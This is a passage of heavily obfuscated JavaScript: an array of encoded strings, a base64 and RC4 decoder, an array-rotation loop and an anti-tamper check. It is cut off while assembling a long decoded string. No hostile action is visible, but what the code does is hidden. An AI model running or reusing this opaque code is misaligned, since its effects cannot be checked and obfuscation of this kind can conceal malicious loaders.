kN','asrquL0','tspcK8k3W4q','cK7dQYJdTa','m8o0WPBcKfq','WPScWRekkG','WP16xmknmW','mxVcIhFdNW','WRmlW6nRea','WROrWRCPha','WR7cJmkvf8ox','jCoMpWH7','fepdOXpdVW','WRldTKRcSmoQ','WPOIamkunG','WPH7FCoBWPq','WQ7cN3qNW5q','tSohWQ5uuW','W5eqW4f1WQ0','W4ehWRBdSCoc','WQ5DWPbKbW','md5iEIa','WO9RDWe7','yMFdI8oxW58','mJLBzce','WQmxpmk2cq','WRVcICkdf8ol','tcFcGSkUW6e','cfVdQGJdUa','WRhdJSkew8ks','W7VcKCoqj8kE','WQZcI8kAcSoh','F8oJWO/cQmkT','WRy8W7XNWO0','W6lcP8kfW6ddOa','WR4DW67cKqO','xSkCe0ZcUa','WPyhi8oHW7a','W6/cI8ohWQ3dRa','gG1pcfq','WP12WPuqWPK','WP/dUSkarmkK','jSo7WO3cP0O','BSoVWONcNCkt','W6qWW4bxWQG','WRJdTMNcJ8ku','WPpcGmoTWPJdMG','WRmIhCkUkG','W6f/CSoxWRG','WOSsW6edW5K','WRldQKlcR8k7','WRhcJhaSW5q','m8oLWPZcQfC','WO3cISkMh8oL','WPyWW6SSW7u','eCo0WOFcGCkK','W5iyW5DOWR8','WRaDW681W5q','eCoAWO7cQxG','WPxcTsmfWRi','DXVcQSkWW48','WQfycaOO','WRSeoSkPcq','WQDdWPftgq','WRpcLmoIW5z6','WP99itux','fbfWxXW','FfRdOh7dLa','lmohWPRdGmkr','WP4bW6eKW5G','WRvHW7FcHYO','WRWZW796fG','WRJcN2SgW4C','W5CRWPzmeW','WPJcTSoWd8k/','bqrxzsO','WONdUXxdSay','W4eoWQJdTSoq','ymkDgxlcHa','cSotkgmx','omo5WPJcRvC','WQVdLmocW6X8','FSkOjweQ','i8khW6aega','WOyTWPGkkG','W4TTACogW54','WOuUW5pcGty','W6zIACoNW4q','WR4CW7BcGXW','dL3cTCkUga','iCk2W7BdQSoc','WRldNeGJWQ8','WQaCW7JcMHq','WPOfimkrkG','dSkDW4eIBG','oCkvW6Gafa','WPXZWOmnWOu','WONdULFcH8k3','oIryCZ8','WQGxo8kXdG','WRvwWQOlWRu','oafaa08','WO12WP8aWOi','bSoIWQBcQ8kD','WPmAW7uuW40','dvhcTSkepW','ndXyDIy','W6v1C8ogWRC','r8kgf1hcTW','WO9QrYCC','WR4CW7veW6a','WQ3dLmkwv8kl','WOPDgsOj','WRS8W6bGWOW','m8kJW7FdSCoy','WOldG8oxWQVdTa','WOtcK8o4fmkG','WOZcUSkop8oJ','WPHrz8oDWRi','buzcagK','WPdcGgCvW4O','W4hcPxnaya','WOGaW7OVW4K','W61rC8olya','WPX5WOmjWPq','WQPtWR0VWQ8','nSoYnqvP','W4SwWQ8wiq','oSoXWPBcUf8','bCoYWP3cQvq','WRWdbSk9W5S','uXhcQSkjW6a','xSkzfKpcSW','WQpdGxdcLCkf','WPqhWPRdPSoa','WP0soSkYfG','hmoiW7TVW6e','W48mW5vPWQG','WOpcK8oXfmk3','WPLXWQTmoa','WR/dSCkIDCkU','lmo9WO7cPKu','WQeyoCkQhW','WR08W5r5WOu','EhRdM8ozW4q','kSoGkHDW','WQyyW69BWQe','gKdcTCkcoq','WPBcP3mjW6C','WRxdISkDvSkl','s8kYWO9/va','W6D2WP0via','W5bpDmoSya','pCkXW6FdPSoo','ntHpFZy','WRa8W6rQgq','jmoNEfZcVq','W4lcPvL3aW','W4OoWQRdRSob','WRLFWQz5dW','E8ktm3lcGG','WRZdJSkBw8kx','d8odW7r4W7u','WOVcJCoNWPZdLG','WQBcNhKKW4i','WOJdRCo5vmkR','W4nmWOtdTmoW','W4GaWQ7dTCor','W7VcPSo0k8ks','os3cNr3dNW','lWC3W5pdUa','iI1Tnxu','mCoSlbna','WQNcSmkqySkx','WOVcI8k1jmoY','lmkeW7xdGCov','W4TPzCogW4m','W4Cph8kenG','WRKXW5LyWO8','WPCpW7WdW5m','d3/dImoVca','jsr7qHK','WOuiW71zmG','WRtdIgxcHCke','z8kAB2lcPq','WPpcMSodWPhdMG','W6ecWR/dICoN','FwtdQMZdSa','l8oKmuVcUW','EK/dPLNdMG','l8oHWOpcP14','lLhdGcJdJW','W43cMSoBW6/dKW','WOfFlL4f','W4RdGuxcHCk1','WPpcQtyeWQm','W6lcIeGQW4W','WQBdH1pcK8k2','gILoagy','W5ujWQBdV8oe','WPa8W7qSW4a','WRlcHLybW74','WONcLCoHWONdKq','WOhcIw88W6K','W73cRCozW5BdMG','WPSKWQ7dRSoI','rCkZWPj8ta','WOFcG2quW4S','rSkNWPbNwq','f8ocWQdcJ8k+','W7hcS3rPyq','W5aCW49/WQi','beddUaZdRa','x2NdMCoWW5q','qtNcOSk/W4u','WPpcGmo/lSkr','WPHxDCoDWRy','WRitW70WW4a','WOlcLgaOW7i','Ex1MWPFdSq','WRFcMNqPW4y','W5LPWOmulq','qCkBa0xcSa','WOZcL8oVWPddJG','W5pdNL/cOCkD','W6hdG2pcOSkP','WOpdPLpcGmk2','A8kWmNSY','EMRdPNRdJa','WOxcHSo3l8kt','WRfHWOJcVNe','WQzeWRvQpG','e8ociZvT','WRePWQFdHmo8','WPxcPCknvCoS','WO3dTmk8W4bg','WQuTW6HJeW','W7nYWROWlq','jCoWWPpcRKy','WQaZb8kCW6K','W4S/W6KzWP8','d0xcSCktiW','dfNcUCkxja','gKpcP8kelq','D8ogWQVcO8kD','WQeukmk2hG','W7ryBSohCG','WPT+WOehWOu','DCouWOtcICkF','WRtdSmolW61d','WRVcOZWVWQG','WRZdQwRcJSkE','W5dcLr9uW5C','uSkKWPn5sq','WQmqWQKYdG','e2xdKJ3dOG','WRGQW69UWPy','l8kBW7ucbG','WOFcJsmpWRi','WReVW7f/ga','CCk/W7xdNCkR','medcNmkqmG','W6JcPx1Mza','oY1ZpMW','W5ukW4PIWR0','W5mYW54bWQq','lmoRcXPK','iSkRW5mIfq','WRLmWPnkfW','W51Swmo8ra','WR/dJ3hcK8kn','WPFcVmoBeCkG','ESk1k3uN','W7X1ACoaWRG','k8k+W5VdQSon','d0xcQCkipG','W71TuCozsa','WOxdQwtcUmkD','huhcOSkukW','WRiKWR3dISo3','tmkdc0pcPa','W6lcNgmTW7i','j8ozWRtdHca','WRpcL8ouj8kT','WRifW5z5WQ8','WR9HWO0qWOC','WORcTaC0WQ4','W5hdJhbhFq','WRlcJ14NW5O','WOOajSkXlW','WRtcQMSOW4m','WRZdMCkqsmkp','WOLtWQLdha','WQZdM8ksvCkq','W4NdN1BcQSkd','WROgW7lcIqK','W6u+W6vTWOe','W7RcRmoUW5xdQa','W4nVWOmCka','eSobhH1x','W4enW7jFWQW','W5/cPxTbAW','WPHGWRr/','gSo/WRtdHe8','WPvzWQBdImoU','WQNcJJ4iWRW','WR7cMCkeeCob','WOKfW4SWW4K','WO0qWPhdOSoS','iY5Yn0O','BCotwWzf','WPSFW4GAW4m','WQPxWPjgcW','DSouWPHTW6m','WRziWPrfha','CSk6j2C1','W4nYWPG1hW','W6HdySohzG','bxhcH8klmW','pqrMc1O','p1RdPqNdRG','W4BcQMXxza','eutcSmkwpq','WOtcRSoidCk9','W7NcICo9W6ldMq','culdPq7dSa','be/dTbBdOa','dxpdUt3dRa','WPldOSkoWQ7dGa','W4D8ACoyW4u','WPRcPmolfSkN','W6b7WQOxlG','pSkQW6hdVSoa','WRGfW7pcJXa','WRKpimk/cW','WQddHmkEtSkj','WQaaW7dcLHW','W4jUCSoBW5S','qmkAcKNcQa','jdzFCIu','WO51WOmpWOG','WPVcHCoMnSkN','W6CLWPhdRmos','WRy0WRJdKSoN','WO/cIgmRW7i','F8kslx0p','WPmpW4XjjG','BNxdGCoyW5O','W5b0BmoVW7i','WOpcKmoKWO/dKq','WOOPW6dcRJy','cKRcQSkymG','AMxdN8osW4q','sZJcUmk/W4K','W4tcIHldPCoKWOGlW74+WOTkWPa','efxcSCkmlG','qhaVW5BdOq','ncjXDt4','WROkjmkNaW','mtfJkNe','WONdVCk4BmkV','WODOls0p','W5CxW4LUWQ4','W4ypW4jGWQ4','WQzcbYyJ','WOaopSkBW7i','WQi1W5L2fq','WP82W6TYWPq','W6ZcOCoQi8kozfK','z8orWP8tDG','WQqYW7H5cG','WRFdRCo9W6b6','WRddSMhcN8kt','WRmMWRldLmoH','W5v+WOmElq','WPOtjmknW6y','W6RdP3xcTCk3','WQ/cLaWkW7m','W7FcNaWZW4S','h1BcUmkzjG','jCouWP7cPCkr','WPRdLCozW45h','W4BdIvlcQmke','WO8FmCkBW5e','osX5pg0','W455WP4aoG','WR7dKqlcJtq','a3VdMSoWW7a','W63cSSoPW5ldRW','hCoUW4vcW48','WQFdJ2ZcGmkw','W4VdShFcJmks','WOFdR2NcUmkc','pSooWPHfW6u','W6X4C8ozWRK','WQzcxYSf','WQ/cIfKJW60','y2NdHSofW54','WOhcINu0W6S','WR3dUCozW65z','iZfpAIS','W5FdUmkuzSkh','WOldOSkoWPhdQa','fCo1W7bcW44','iSkJW5C4fa','W4C1bCk6fG','W5WCWQBdP8oA','W7bAACoFW6y','WRGgW7FcHru','WPe0W5yHW4m','WOxcL8ogWRBdGG','z2JdGwtdHG','bSohWQZcQ0G','WRxcQL4lWRC','WQ3cJSkybSon','oCkDW7qbea','gutcPmkimG','gmoOWOWVjG','imk8W48caW','WQqzW6lcHGa','fSkMW5VdGCoE','WQKxW6nSW6i','W63cPCoGW5RdSW','p8oVWR7cTLG','yCoeWQVcGCkL','CWBcHCksW54','WPxdSmkJrSkW','iHj6yra','W7RcR8osW7pdSa','FmozWOxcPCk5','WQOZW61IWOW','WQmgWR4Ydq','WQriWObdbq','rSoKfglcSG','WOb+pJaE','mNNdOZBdIa','WOn8WPSFWPK','W6lcO3OiW4C','WP9UWOLJca','W4WhW5bGWRa','WQKVW79KWPy','W50cWRBdS8og','oIz5jMy','ef3cSSkhkq','kSo0WPJcQ8k3','WRJdQSk8W6Pc','W7D4a8kdW7C','bSo/WP7cQ8k+','WQDGWQLSna','W65irCoEwa','eSk1W7ydla','W7nFE8o7AG','WR3dVmkVDmk2','y8k8jgG6','W43cV8oYW4ldQa','WQeDW7hcJrO','WRBcI11OWQG','W6dcUmo6W4hdVW','W6HyqSoAhG','W5dcTNflBW','WOhcJ2aHW6q','WO/cIge8W7y','cSoeW7D/W6m','W4z6B8oqW5m','xKJdRSoMW6i','WQ5lWQKLeG','AvJdPbdcUW','W4FcI3HHsG','WP/cJxCOW7m','x8kEkfBcJW','W6tcPConW4VdNG','WRJdMa3dR8kM','WQddISkEuSkw','FHNcUmkuW40','WRVdLSkss8ke','jmoMW5PGWO4','ldzlEsq','WRLFWOPscG','WRPdWOPyfG','WR3cT8kmm8op','jcL7lMS','qsdcTmkoW7O','lSoVlWrT','fK7dTWhdOG','WP1xr2Wy','WPH6DHyI','D0e8W4VdLW','x8kYcNtcKG','WQ/dV8kLCCke','iSkbW7HKcq','WOFcK00xW4O','WPOrmCkyW78','WRVcNMK2W5K','WP5+pYei','qg3dPwBdSG','WQvfW7LMWOu','WQ0oWQ80hq','fSk0W7ddGCoP','bKBcQCkglG','WQGbWQWXaG','itzDEZ4','W5BdHMFcLSkI','W7L1WPS9iW','WP8fW5qAW5q','fCoiW7bZW6u','oSoCWQFcVmki','mczuDca','W4NcMCoeW4hdJa','WPqtpSkfW7i','W7hcSZ8fWPG','WOrHmsea','WRldQCoyW7Dq','WRCjWPzKWQW','DCkDcg3cUq','WODMlcKd','g8ouW6v9W7a','m8o0kbfN','WOpdM8oGW5fl','WPhdOXBdQGa','W5xdIvhcT8ka','oZPLiMy','W7LxBmohWRi','WOJcIMeXW7y','WO7dSHddRWa','WO92EqGO','W7T2z8ooWRG','WQ53bWaR','rCkqfeZcPa','WQlcVmotW7ddGa','WPaqWR7cR8ox','WP9MWPDKcW','WRpdTw7cHmkw','WP7dP37cSSkT','WPlcVmoka8k6','WQldQglcN8ks','WRldO2tcLCkf','W7L3s8k6WPm','thWEW7VdLq','W6TsCmocW5W','WReek8k+hG','c17dSG3dTa','WRTQWQPEzG','lInEDcq','hg7dHt7dRq','WOzqW6PSfq','WQiQW7z6WPK','WPJdQCowW5fT','WRZcJSoydmk5','WP8RWQLCoa','WRxdGxRcH8kr','y8oKW6beW7C','EvRdISoZW7O','tZ7cUSkVW4m','rSk9WOHLvq','W74zr8kCWOK','tbpcSCkiW4C','WROdWQ8Gha','cSoQW6WqW7q','W59PCmotW4y'];function _0x6188455d(a,b){a=a-0xea;var c=_0x6188455c[a];if(_0x6188455d['daZZey']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6188455d['etIuQz']=h,_0x6188455d['CQvTTd']={},_0x6188455d['daZZey']=!![];}var e=_0x6188455c[0x0],f=a+e,g=_0x6188455d['CQvTTd'][f];if(g===undefined){if(_0x6188455d['KENZJg']===undefined){var i=function(j){this['ZtcHMj']=j,this['vFyljx']=[0x1,0x0,0x0],this['ALDAUj']=function(){return'newState';},this['AdqPGC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hZnqZd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wUljxo']=function(){var j=new RegExp(this['AdqPGC']+this['hZnqZd']),k=j['test'](this['ALDAUj']['toString']())?--this['vFyljx'][0x1]:--this['vFyljx'][0x0];return this['foXVQx'](k);},i['prototype']['foXVQx']=function(j){if(!Boolean(~j))return j;return this['TWVDgf'](this['ZtcHMj']);},i['prototype']['TWVDgf']=function(j){for(var k=0x0,l=this['vFyljx']['length'];k<l;k++){this['vFyljx']['push'](Math['round'](Math['random']())),l=this['vFyljx']['length'];}return j(this['vFyljx'][0x0]);},new i(_0x6188455d)['wUljxo'](),_0x6188455d['KENZJg']=!![];}c=_0x6188455d['etIuQz'](c,b),_0x6188455d['CQvTTd'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x6188455d;while(!![]){try{var c=parseInt(R(0x4df,'jjDl'))*-parseInt(R(0xb6a,']gAE'))+parseInt(R(0x2a5,'woDh'))+-parseInt(R(0x65d,']gAE'))*parseInt(R(0xcbc,'Xn0p'))+parseInt(R(0x5a7,'E6%$'))*-parseInt(R(0xb5c,'O0W7'))+parseInt(R(0xc46,'E!Y*'))*parseInt(R(0x8c0,'rxmk'))+parseInt(R(0x4f7,'N#0I'))*parseInt(R(0x7f2,'IjFG'))+parseInt(R(0x562,'rxmk'))*-parseInt(R(0xcce,'BRBb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6188455c,0x627fb),!function(){var S=_0x6188455d,c={};c[S(0x183,'XZa[')]=function(z,B){return z<B;},c[S(0x2d9,'woDh')]=function(z,B){return z!==B;},c[S(0x14e,'TS4r')]=function(z,B){return z===B;},c[S(0x72d,'WyyB')]=function(z,B){return z+B;},c[S(0x6df,'^1S!')]=function(z,B){return z*B;},c[S(0xb68,'r6d0')]=function(z,B){return z-B;},c[S(0x29e,'^1S!')]=function(z,B){return z===B;},c[S(0x9ac,'4L)P')]=function(z,B){return z+B;},c[S(0x434,'Xn0p')]=function(z,B){return z===B;},c[S(0x7b0,'tW!g')]=function(z,B){return z===B;},c[S(0xb93,'8N@X')]=function(y,z,B,E,F,G,H,K,L,N,Q){return y(z,B,E,F,G,H,K,L,N,Q);},c[S(0x787,'6W[6')]=function(z,B){return z||B;},c[S(0x4fe,'7NTD')]=function(y,z){return y(z);},c[S(0x896,'s@0o')]=function(y){return y();},c[S(0x2a4,'8#@B')]=function(y,z,B,E,F,G,H,K){return y(z,B,E,F,G,H,K);},c[S(0xcb4,'aS8S')]=function(z,B){return z!==B;},c[S(0xc25,'9Rm3')]=function(z,B){return z!==B;},c[S(0xa44,']gAE')]=function(y,z,B,E,F,G,H){return y(z,B,E,F,G,H);},c[S(0x534,'aS8S')]=function(y,z,B,E,F,G,H){return y(z,B,E,F,G,H);},c[S(0x20f,'r6d0')]=function(y,z,B,E,F){return y(z,B,E,F);},c[S(0x438,'Pi9p')]=function(z,B){return z||B;},c[S(0x9ab,'rxmk')]=S(0x3eb,'%GH6')+S(0x188,'$iok')+S(0x2fd,'r6d0')+S(0x9f4,'gzT0')+S(0xcdd,'U4W6')+S(0x38e,'s@0o')+S(0x948,'tW!g')+S(0xae1,'$iok')+S(0xa3c,'7NTD')+S(0x66d,'9Rm3')+S(0x1f2,'xc^h')+S(0x236,'%GH6')+S(0x112,'PFtH')+S(0x679,'4L)P')+S(0x503,'aS8S')+S(0x919,'nphQ')+S(0x3cf,'9Rm3')+S(0x2dc,'GvkO')+S(0xb41,'*MKc')+S(0x343,'4L)P')+S(0x524,'*fYC')+S(0x834,'8#@B')+S(0x912,'7vPB')+S(0x8ae,'gzT0')+S(0x2f5,'WyyB')+S(0x87b,'$miG')+S(0x921,'cPq*')+S(0x8b5,'rxmk')+S(0x9be,'woDh')+S(0x251,'w$0e')+S(0x8df,'woDh')+S(0x26a,'faQ]')+S(0x6f8,'oTpI')+S(0x29c,'(Dr$')+S(0x5e7,'E!Y*')+S(0x3c9,'s@0o')+S(0xab0,'r6d0')+S(0xb19,'woDh')+S(0xc6a,'igqU')+S(0x269,'8#@B')+S(0x225,'^1S!')+S(0x83a,'GvkO')+S(0xbcf,'w$0e')+S(0x4b9,'TS4r')+S(0xb56,'xc^h')+S(0x6ce,'4L)P')+S(0xea,'9Rm3')+S(0xc0c,'$iok')+S(0x877,'rxmk')+S(0x682,'U4W6')+S(0xc99,'e&XH')+S(0x1b8,'7NTD')+S(0xbaf,'$miG')+S(0xbc2,'nphQ')+S(0xcab,'gzT0')+S(0x92b,'Pi9p')+S(0x64b,'oTpI')+S(0x756,'*fYC')+S(0x5ef,'jjDl')+S(0x77f,'s@0o')+S(0x7f7,'U4W6')+S(0x17b,'Xn0p')+S(0x39c,'igqU')+S(0x70b,'w$0e')+S(0x3dd,'XZa[')+S(0x4e4,'Xn0p')+S(0x3c0,'(Dr$')+S(0x1ec,'jjDl')+S(0xa49,'tW!g')+S(0xf8,'nphQ')+S(0x2d3,'4L)P')+S(0x9b8,'TS4r')+S(0x22c,'$miG')+S(0x590,'r6d0')+S(0x5d5,'4L)P')+S(0x999,'8N@X')+S(0x21b,'$iok')+S(0x3b0,'w$0e')+S(0xbf5,'Fsu9')+S(0xc9f,'O0W7')+S(0xa4e,'N#0I')+S(0x6e7,'PFtH')+S(0x116,'4L)P')+S(0x68d,'E6%$')+S(0x5a4,'$iok')+S(0x794,'s@0o')+S(0x46f,'cPq*')+S(0xbc0,'Fsu9')+S(0x770,'PFtH')+S(0x76c,'GvkO')+S(0x7c7,'Xn0p')+S(0x43c,'4L)P')+S(0xaa0,'gzT0')+S(0xb52,'$miG')+S(0x328,'%GH6')+S(0x98e,'PFtH')+S(0x1ac,'aS8S')+S(0xb1c,'XZa[')+S(0x720,'rxmk')+S(0x9b6,'IjFG')+S(0x937,'lTWK')+S(0x477,'jjDl')+S(0xcdb,'$iok')+S(0x9e6,'w$0e')+S(0x9e4,'Pi9p')+S(0x767,'WyyB')+S(0x7cc,'Fsu9')+S(0x19c,'$miG')+S(0x812,'PFtH')+S(0x78f,'9Rm3')+S(0x7a0,'Xn0p')+S(0xab3,'igqU')+S(0xbd5,'WyyB')+S(0x6f4,'N#0I')+S(0x2c7,'U4W6')+S(0x91a,'U4W6')+S(0x1c1,'lTWK')+S(0xce8,'e&XH')+S(0x635,'%GH6')+S(0xb6b,'%GH6')+S(0x977,'8N@X')+S(0x19f,'7NTD')+S(0x96d,'WyyB')+S(0x761,'&4VC')+S(0x359,'U4W6')+S(0x1ed,'jjDl')+S(0xabe,'$miG')+S(0x373,'BRBb')+S(0x8ac,'GvkO')+S(0x1b0,'gzT0')+S(0x3b3,'&4VC')+S(0xcb5,'jjDl')+S(0x4a6,'*MKc')+S(0x1b3,'GvkO')+S(0xab6,'w$0e')+S(0x1e9,'%GH6')+S(0x525,'XEMd')+S(0x78b,'tW!g')+S(0x170,'lTWK')+S(0x9b4,'aS8S')+S(0xcf9,'XEMd')+S(0xaa6,'e&XH')+S(0x4e7,'igqU')+S(0x3a1,'%GH6')+S(0xa7b,'Pi9p')+S(0x847,'(Dr$')+S(0xaac,'jjDl')+S(0xcdf,'8N@X')+S(0x3ef,'r6d0')+S(0x584,'7vPB')+S(0x5d7,'E6%$')+S(0x8cd,'E6%$')+S(0x5f7,'^1S!')+S(0x48a,'Xn0p')+S(0x4d3,'BRBb')+S(0x385,'8N@X')+S(0x2cb,'igqU')+S(0x609,'GvkO')+S(0xb15,']gAE')+S(0x835,'igqU')+S(0x303,'e&XH')+S(0x849,'rxmk')+S(0x96a,'s@0o')+S(0x5a8,'N#0I')+S(0x5cc,'9Rm3')+S(0x670,'WyyB')+S(0x28e,'oTpI')+S(0xcf4,'rxmk')+S(0xbad,'*MKc')+S(0xa57,'(Dr$')+S(0x11b,'s@0o')+S(0x6c5,'6W[6')+S(0x80d,'Fsu9')+S(0xbd1,'aS8S')+S(0xcf3,'w$0e')+S(0x408,'*fYC')+S(0x289,'tW!g')+S(0x2ff,'XZa[')+S(0x8ee,'PFtH')+S(0x351,'E6%$')+S(0x199,'woDh')+S(0x837,'N#0I')+S(0x911,'8N@X')+S(0xbd8,'$iok')+S(0x47e,'8#@B')+S(0x576,'r6d0')+S(0xf4,'e&XH')+S(0x3e9,'4L)P')+S(0x245,'WyyB')+S(0x36e,'Fsu9')+S(0x1bb,'7vPB')+S(0xaa4,'XEMd')+S(0x582,'O0W7')+S(0x620,'rxmk')+S(0xb13,'$miG')+S(0x29d,'nphQ')+S(0x625,']gAE')+S(0x956,'Pi9p')+S(0x694,'Xn0p')+S(0x379,'WyyB')+(S(0x84a,'7NTD')+S(0x348,'PFtH')+S(0x2e6,'Kf07')+S(0x37e,'woDh')+S(0xaa7,'lTWK')+S(0x168,'cPq*')+S(0x8b6,'%GH6')+S(0x2b5,'$iok')+S(0x55a,'tW!g')+S(0x287,'woDh')+S(0xca5,'IjFG')+S(0x913,'*MKc')+S(0x4c5,'*fYC')+S(0xa97,'woDh')+S(0x744,'r6d0')+S(0x416,']gAE')+S(0x918,'IjFG')+S(0x858,'rxmk')+S(0x9d2,'8N@X')+S(0x5e0,'(Dr$')+S(0x132,'4L)P')+S(0x99d,'*fYC')+S(0x92e,'^1S!')+S(0x126,'Kf07')+S(0x5e6,'*fYC')+S(0x1a9,'rxmk')+S(0x2da,'igqU')+S(0x12f,'igqU')+S(0x1de,'7NTD')+S(0xcf7,'XZa[')+S(0x323,'TS4r')+S(0x224,'jjDl')+S(0xbd0,'Fsu9')+S(0xb3e,'Fsu9')+S(0x79b,'faQ]')+S(0xce7,'E!Y*')+S(0x51b,'BRBb')+S(0xc14,'xc^h')+S(0x460,'WyyB')+S(0xb1e,'$iok')+S(0x3f6,'jjDl')+S(0x99a,'7vPB')+S(0x1f6,'$miG')+S(0x27f,'aS8S')+S(0x579,'N#0I')+S(0x2b8,'*fYC')+S(0xac2,'8N@X')+S(0x50d,'GvkO')+S(0x517,'IjFG')+S(0x9c7,'s@0o')+S(0x791,'^1S!')+S(0x587,'Pi9p')+S(0xc7a,'4L)P')+S(0x755,'8N@X')+S(0xca7,'&4VC')+S(0x114,'r6d0')+S(0x9da,'w$0e')+S(0x427,'%GH6')+S(0x5f5,'r6d0')+S(0x72e,'GvkO')+S(0xa29,'(Dr$')+S(0x62a,'$iok')+S(0x727,'8#@B')+S(0x52a,'PFtH')+S(0x986,'*fYC')+S(0x9d8,'^1S!')+S(0x9d6,'N#0I')+S(0x2f9,'lTWK')+S(0x8f3,'4L)P')+S(0x42e,'PFtH')+S(0xc68,'7NTD')+S(0xb33,'WyyB')+S(0x82b,'XEMd')+S(0xb7f,'WyyB')+S(0xcc2,'Fsu9')+S(0x399,'PFtH')+S(0x1f1,'*fYC')+S(0x698,'lTWK')+S(0x77c,'tW!g')+S(0xb9f,'8N@X')+S(0xb9c,'BRBb')+S(0x9ca,'N#0I')+S(0x265,'faQ]')+S(0x600,'Kf07')+S(0x9b0,'4L)P')+S(0x84e,'E6%$')+S(0x9eb,'9Rm3')+S(0x783,'WyyB')+S(0x24a,'woDh')+S(0x9e2,'4L)P')+S(0x739,'lTWK')+S(0x22a,'^1S!')+S(0x7bc,'%GH6')+S(0x6a4,'oTpI')+S(0x6e8,'9Rm3')+S(0x7fe,'8#@B')+S(0x3a5,'s@0o')+S(0x938,'^1S!')+S(0x553,'tW!g')+S(0x3fa,'9Rm3')+S(0x295,'8#@B')+S(0x79f,'faQ]')+S(0x86a,'4L)P')+S(0x1d3,'XZa[')+S(0x510,'7vPB')+S(0x3e3,'9Rm3')+S(0xba4,'lTWK')+S(0x107,'s@0o')+S(0xa71,'cPq*')+S(0x49d,'rxmk')+S(0x1c8,'tW!g')+S(0x4f3,'6W[6')+S(0x371,'tW!g')+S(0x220,'7vPB')+S(0x1bd,'N#0I')+S(0x41a,'N#0I')+S(0xb31,'8N@X')+S(0x1a6,'e&XH')+S(0x301,'s@0o')+S(0x361,'oTpI')+S(0x888,'U4W6')+S(0xa2f,'^1S!')+S(0x1bc,'Xn0p')+S(0xb16,'8N@X')+S(0xa7c,'PFtH')+S(0x5d2,'igqU')+S(0x44d,'$iok')+S(0x8bc,'XZa[')+S(0x3af,'gzT0')+S(0x95c,'$miG')+S(0x9e5,'4L)P')+S(0xef,'8N@X')+S(0x86b,'9Rm3')+S(0xb9b,'BRBb')+S(0x411,'Fsu9')+S(0x1a0,'igqU')+S(0xbfb,'w$0e')+S(0xa45,'7NTD')+S(0x9e8,'xc^h')+S(0xa55,'nphQ')+S(0xaf2,'&4VC')+S(0x738,'faQ]')+S(0xc05,'E!Y*')+S(0x50f,'Kf07')+S(0x832,'GvkO')+S(0x990,'nphQ')+S(0x4e0,'igqU')+S(0xbbc,'BRBb')+S(0x90f,'4L)P')+S(0x101,'aS8S')+S(0xb29,'Pi9p')+S(0x772,'6W[6')+S(0x6e1,'igqU')+S(0xb2b,'nphQ')+S(0x6ae,']gAE')+S(0xcd9,'Xn0p')+S(0xbcb,'$iok')+S(0x1c2,'woDh')+S(0x139,'^1S!')+S(0xae2,'e&XH')+S(0x388,'7vPB')+S(0xcaa,'Fsu9')+S(0x678,'oTpI')+S(0xac0,'cPq*')+S(0x1f0,'N#0I')+S(0xc10,'O0W7')+S(0x145,'%GH6')+S(0x882,'E!Y*')+S(0x90e,'7NTD')+S(0x7a8,'tW!g')+S(0xc6b,'e&XH')+S(0x974,']gAE')+S(0x75e,'TS4r')+S(0xc78,'w$0e')+S(0x695,'%GH6')+S(0x82f,'r6d0')+S(0xaef,'(Dr$')+S(0x7e6,'xc^h')+S(0x382,'lTWK')+S(0x831,'U4W6')+S(0xa33,'8N@X')+S(0x943,'7vPB')+S(0x3b1,'XEMd')+S(0x3bd,'9Rm3')+S(0xa0e,'$iok')+S(0x4f6,'s@0o')+S(0x571,'$miG')+S(0xc1a,'$iok')+S(0x73c,'IjFG')+S(0xbbd,'IjFG')+S(0x45d,'$miG')+S(0x217,'tW!g')+S(0x4fa,'XZa[')+S(0x530,'woDh')+S(0x6cd,'Kf07')+S(0x853,'WyyB')+S(0x271,'w$0e')+S(0x41b,'8#@B')+S(0x1ba,'XEMd')+S(0xa3a,'s@0o'))+(S(0x967,'*MKc')+S(0x68b,'XEMd')+S(0xc8c,'XZa[')+S(0xc54,'PFtH')+S(0x247,'7NTD')+S(0xcdc,'6W[6')+S(0x5e9,'rxmk')+S(0xc1d,']gAE')+S(0x6fc,'6W[6')+S(0xbb7,'s@0o')+S(0x97a,'xc^h')+S(0xc8b,'e&XH')+S(0xb8b,'lTWK')+S(0xa1c,'Fsu9')+S(0x6da,']gAE')+S(0x8d7,'GvkO')+S(0x7c6,'TS4r')+S(0x336,'4L)P')+S(0x272,'PFtH')+S(0x8a3,'Fsu9')+S(0xca1,'Fsu9')+S(0x56d,'7vPB')+S(0x58a,'cPq*')+S(0xbba,'$iok')+S(0x7b8,'XEMd')+S(0x897,'oTpI')+S(0x653,'aS8S')+S(0x887,'7NTD')+S(0xc79,'*MKc')+S(0x419,'E6%$')+S(0xb73,'$miG')+S(0x5a3,'TS4r')+S(0x3c7,'6W[6')+S(0x1fd,'Xn0p')+S(0x4e2,'Kf07')+S(0xc5a,'IjFG')+S(0xabc,'7vPB')+S(0xae5,'s@0o')+S(0x462,'6W[6')+S(0x1ea,'jjDl')+S(0x669,'GvkO')+S(0x2af,'*MKc')+S(0x57c,'$iok')+S(0xc3a,'7NTD')+S(0x4aa,'IjFG')+S(0x280,'*MKc')+S(0x3e6,'E!Y*')+S(0xc3e,'Kf07')+S(0x9ed,'$miG')+S(0xb26,'GvkO')+S(0xb66,'rxmk')+S(0x1c7,'U4W6')+S